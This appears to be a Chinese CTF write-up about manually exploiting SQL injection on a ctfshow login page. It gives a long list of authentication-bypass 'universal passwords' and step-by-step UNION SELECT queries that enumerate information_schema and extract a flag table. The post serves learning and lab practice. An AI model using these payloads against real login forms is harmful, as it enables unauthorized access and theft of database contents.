登陆页面的Sql注入

自己手工注入的知识比较薄弱,这里就记录一下注入过程

题目:



.登陆页面,使用sql万能密码可以登陆账号,但是flag不会自己跳出来,出题人是想让我们手工注入

常用万能密码:

'or'='or'

admin

admin'--

admin' or 4=4--

admin' or ''=''--

admin888

"or "a"="a

admin' or 2=2#

a' having 1=1#

a' having 1=1--

admin' or ''='

')or('a'='a

or =--

c

a'or' =--

"or 4=4--

'or'a'='a

"or"="a'='a

'or''='

'or'='or'

or ''=''=

or ''='' or =

'OR 4=4%00

"or 4=4%00

'xor

admin' UNION Select 1,1,1 FROM admin Where ''=' -%cf' union select 1,1,1 as password,1,1,1 %23 ..admin' or 'a'='a 密码随便

'or'='or'

'or 4=4/*

something

' OR ''='

'or''='

admin' OR 4=4/*

'or''='

例子:

select name,pass from Admin where name='admin' and pass=''

使用' or 1=1#之后:

select name,pass from Admin where name='' or 1=1 #' and pass=''

这里的name单引号被闭合了,后面的or 1=1使得返回结果永远为真,而#号会将多余的东西注释掉,--+号也是同样的用法



.猜字段,常用order by或者使用length(' or 1=1 length(database())=1#)

从1开始猜,如果所猜字段小于题目字段,返回正常;否则返回失败

猜到4的时候不再返回“欢迎你,ctfshow”,说明题目的字段是3





.联合查询,查询表名

这里用不用limit都无所谓,顺便提一下:

select * from table limit 2,1;

//跳过2条取出1条数据,limit后面是从第2条开始读,读取1条信息,即读取第3条数据

' or 1=1 union select 1,table_name,3 from information_schema.tables#

查询到的所有表名:

注意到最后有一个叫做flag的表名,flag就在里面

.联合查询,查询列名

' or 1=1 union select 1,column_name,3 from information_schema.columns where table_name='flag'#

结果:

表flag里面只有一个列,名字也叫flag



.直接获取flag

' or 1=1 union select 1,flag,3 from flag#

flag到手了

附(其他师傅的解题方法):个人觉得不用那么复杂

参考资料:

https://www.muzide.com/73.html

https://www.gaojiufeng.cn/?id=118

登陆页面的Sql注入的更多相关文章

- CentOS 7 通过SQLmap进行SQL注入

安装SQLmap: IP:192.168.94.11 渗透测试演练系统DVWA: IP:192.168.94.111 通过SQLmap检测SQL注入漏洞 : 1.安装SQLmap漏洞查看工具 2.安装 ...

- [漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行

0x00 前言 该漏洞源于某真实案例,虽然攻击没有用到该漏洞,但在分析攻击之后对该版本的cmf审计之后发现了,也算是有点机遇巧合的味道,我没去找漏洞,漏洞找上了我XD thinkcmf 已经非常久远了 ...

- python 打造一个sql注入脚本 (一)

0x00前言: 昨天刚刚看完小迪老师的sql注入篇的第一章 所以有了新的笔记. 0x01笔记: sql注入原理: 网站数据传输中,接受变量传递的值未进行过滤,导致直接带入数据库查询执行的操作. sql ...

- sql注入一点小心得

好久没写技术博客,最近研究产品关于用户体验方面较多,加上项目突然比较多,设计原型.跟进开发.设计师等工作着实没时间写博客. 接下来技术上主要php深入学习和mysql优化.这两天看了关于sql注入方面 ...

- sql注入实例分析

什么是SQL注入攻击?引用百度百科的解释: sql注入_百度百科: 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具 ...

- [SQL SERVER系列]读书笔记之SQL注入漏洞和SQL调优

最近读了程序员的SQL金典这本书,觉得里面的SQL注入漏洞和SQL调优总结得不错,下面简单讨论下SQL注入漏洞和SQL调优. 1. SQL注入漏洞 由于“'1'='1'”这个表达式永远返回 true, ...

- 读书笔记之SQL注入漏洞和SQL调优

原文:读书笔记之SQL注入漏洞和SQL调优 最近读了程序员的SQL金典这本书,觉得里面的SQL注入漏洞和SQL调优总结得不错,下面简单讨论下SQL注入漏洞和SQL调优. 1. SQL注入漏洞 由于“' ...

- SQL注入漏洞和SQL调优SQL注入漏洞和SQL调优

SQL注入漏洞和SQL调优 最近读了程序员的SQL金典这本书,觉得里面的SQL注入漏洞和SQL调优总结得不错,下面简单讨论下SQL注入漏洞和SQL调优. 1. SQL注入漏洞 由于“'1'='1'”这 ...

- Web登录敲门砖之sql注入

声明:文本原创,转载请说明出处,若因本文而产生任何违法违纪行为将与本人无关.在百度.博客园.oschina.github .SegmentFault.上面都关于sql注入的文章和工具.看过很多sql注 ...

随机推荐

- 关于java中MD5加密(可直接使用)

本文转自:http://www.cnblogs.com/solove/archive/2011/10/18/2216715.html 上部分是转载的关于字符串的加密,后半部分则比较全,包括字符串.文件 ...

- Spring Cloud netflix feign【服务间通信】

一.简介 1,进程间通讯的本质是交换消息 2,服务间通信的两种方式 (1)RESTFul风格 (2)RPC风格 (3)两种风格的比较 3.基于RESTFul风格服务调用模型 4.基于Spring Cl ...

- RPA_播放语音

验证码识别 from rpa.captcha.captcha import Captcha c = Captcha() log.info(tmp_file_path) captcha_result = ...

- 干了这杯Java,让你的Idea比eclipse好用

1.Idea基本配置 1.1 Idea简介 Idea是一个专门针对Java的集成开发工具(IDE),由Java语言编写.所以,需要有JRE运行环境并配置好环境变量.简单的说,Idea是写代码用的工具. ...

- git和github的关系以及简单易懂的理解

git和github的关系 写在前面:我身边好多人问我git和github的区别,想必对于好多人没学过的大佬们恐怕也是一脸懵逼,但是不知道也是不行的,所以我今天就来讲一讲这二者的区别和联系. 用一 ...

- 安装SQL Server 2014(Windows Server 2016)

SQL Server 2014下载地址: 链接:https://pan.baidu.com/s/1FBkdCBeqaIcLMQnUmtfPwg 提取码:6y76 1.使用解压工具解压“cn_sq ...

- Java入门笔记 07-枚举类

介绍:在某些情况下,一个类的对象是有限且固定的,比如季节类,只有四个对象:春夏秋冬.这种实例有限而且固定的类,被称为枚举类.在JDK 5.0及以后,可以使用enum关键字定义枚举类,并且默认继承于ja ...

- Java最新面试问答整理

Q:JDK和JRE区别? JDK是整个JAVA的核心,包括了Java运行环境JRE,一堆Java工具和Java基 础的类库.通过JDK开发人员将源码文件(java文件)编译成字节码文件(class文 ...

- Django - 生成models的UML图

参考 https://simpleit.rocks/python/django/generate-uml-class-diagrams-from-django-models/ 运用django-ext ...

- oracle中以dba_、user_、v$_、all_、session_、index_开头

原 oracle中以dba_.user_.v$_.all_.session_.index_开头 2011年07月05日 11:26:06 clbxp 阅读数:3279 oracle中以dba_.u ...